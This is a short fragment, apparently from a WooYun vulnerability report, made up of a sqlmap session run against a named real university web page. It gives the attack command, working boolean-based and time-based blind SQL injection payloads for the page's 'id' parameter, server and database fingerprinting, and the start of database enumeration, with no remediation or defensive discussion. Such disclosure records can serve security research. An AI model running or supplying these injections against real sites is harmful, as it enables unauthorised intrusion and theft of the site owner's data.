 sqlmap - sqlmap.py -u "dfi.bnuz.edu.cn/article.php?id=10" --dbs
[19:02:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=10 AND 9007=9007
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=10 AND (SELECT * FROM (SELECT(SLEEP(5)))qwag)
---
[19:02:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8 or 2012
web application technology: Microsoft IIS 8.0, PHP 5.4.33
back-end DBMS: MySQL 5.0.12
[19:02:52] [INFO] fetching database names
[19:02:52] [INFO] fetching number of databases
[19:02:52] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[19:02:52] [INFO] retrieved: 11
[19:03:11] [INFO] retrieved: i
www.wooyun.org